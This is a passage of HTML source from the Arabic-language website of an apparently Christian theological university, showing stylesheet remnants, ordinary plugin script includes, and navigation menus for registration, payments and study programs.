format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.paypal-btn{font-family:HelveticaNeueBold,Arial,sans-serif;background:#0081cc !important;border:0;text-shadow:none;padding:0.9em 1.105em 0.842em;}.amount{color:#333!important;}.x-accordion-heading .x-accordion-toggle.collapsed:before{padding-left:10px !important;}
/*# sourceURL=cs-inline-css */
</style>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://arabic.hsuniversity.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabic.hsuniversity.us/wp-json/wp/v2/posts/423" /><link rel="canonical" href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%af%d8%ac%d8%a7%d9%84/" />
<link rel='shortlink' href='https://arabic.hsuniversity.us/?p=423' />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular post-template-default single single-post postid-423 single-format-standard wp-theme-pro wp-child-theme-pro-child x-renew x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-navbar-static-active pro-v6_6_4">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><ul class="custommenu">
<li><a class="lang" href="http://www.hsuniversity.us">English</a><i class="x-icon x-icon-flag-checkered" data-x-icon=""></i></li>
<li class="divider">|</li>
<li><a href="#">+1 (908) 353-3131</a><i class="x-icon x-icon-phone-square" data-x-icon=""></i></li>
<li class="divider">|</li>
<li><a href="/contact-us">اتصل بنا</a><i class="x-icon x-icon-envelope" data-x-icon=""></i></li>
</ul></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://arabic.hsuniversity.us/" class="x-brand img">
  <img src="//arabic.hsuniversity.us/wp-content/uploads/2023/10/HSU-Logo-New-2.png" alt="جامعة الروح القدس"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-header-menu" class="x-nav"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://arabic.hsuniversity.us/moodle"><span><i class="x-icon x-icon-user" data-x-icon="" style="color:#00a2ff;font-size:18px;margin-top:-4px;"></i> المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>المجلس العام للخدام<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-495"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>معلومات التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d9%84%d8%a1-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>ملء طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d8%b7%d8%a8%d8%b9-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>طبع طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-499"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%af%d9%81%d8%b9/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/"><span>السلطة والإعتماد<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%aa%d9%82%d8%a7%d8%a8%d9%84-%d9%85%d8%b9-%d8%ae%d8%af%d8%a7%d9%85%d9%86%d8%a7/"><span>تقابل مع خدامنا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a3%d8%ac%d9%88%d8%a8%d8%aa%d9%87%d8%a7/"><span>أسئلة وأجوبتها<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/"><span>موارد ومراجع<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="/category/كتيبات-الخلاص"><span>كتيبات الخلاص<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/category/نبذات-روحية"><span>نبذات روحية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/bible/"><span>الكتاب المقدس<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span>المكتبة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a2%d9%86/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/"><span>الدفع بالتقسيط<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://arabic.hsuniversity.us/register-2/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://arabic.hsuniversity.us/register-2/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9/"><span>تعليمات التسجيل بالجامعة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://arabic.hsuniversity.us/online-application/"><span>ملء طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://arabic.hsuniversity.us/register-2/print/"><span>طبع طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://arabic.hsuniversity.us/?page_id=266"><span>خطاب القبول<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/"><span>برامج الدراسة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9/"><span>برامج الدراسات اللاهوتية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/"><span>برامج الدراسات اللاهوتية العليا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>قائمة المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>تفاصيل المقررات الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://arabic.hsuniversity.us/"><span>الرئيسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-header-menu-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://arabic.hsuniversity.us/moodle"><span><i class="x-icon x-icon-user" data-x-icon="" style="color:#00a2ff;font-size:18px;margin-top:-4px;"></i> المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>المجلس العام للخدام<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-495"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>معلومات التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d9%84%d8%a1-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>ملء طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d8%b7%d8%a8%d8%b9-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>طبع طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-499"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%af%d9%81%d8%b9/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/"><span>السلطة والإعتماد<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
